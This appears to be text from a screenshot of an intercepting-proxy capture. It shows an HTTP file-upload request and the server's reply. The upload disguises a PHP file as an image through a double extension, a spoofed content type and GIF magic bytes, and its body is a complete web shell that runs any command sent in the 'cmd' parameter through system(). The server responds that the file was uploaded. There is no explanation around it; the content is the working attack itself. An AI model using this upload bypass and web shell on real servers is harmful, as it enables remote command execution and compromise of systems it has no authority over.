 Pretty Raw Hex \n
6 ------WebKitFormBoundarypK73M7YNVkhZZpVa
7 Content-Disposition: form-data; name="myFile";
filename="file.php.gif"
8 Content-Type: image/png
9
0 GIF8;<html>
1 <body>
2 <form method="GET" name="<?php echo
basename($_SERVER['PHP_SELF']); ?>">
3 <input type="TEXT" name="cmd" autofocus
id="cmd" size="80">
4 <input type="SUBMIT" value="Execute">
5 </form>
6 <pre>
7 <?php
8     if(isset($_GET['cmd']))
9     {
0         system($_GET['cmd']);
1     }
2 ?>
3 </pre>
4 </body>
5 </html>
6
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Feb 2023 13:39:24 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 37
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <p>
file uploaded, refresh gallery
</p>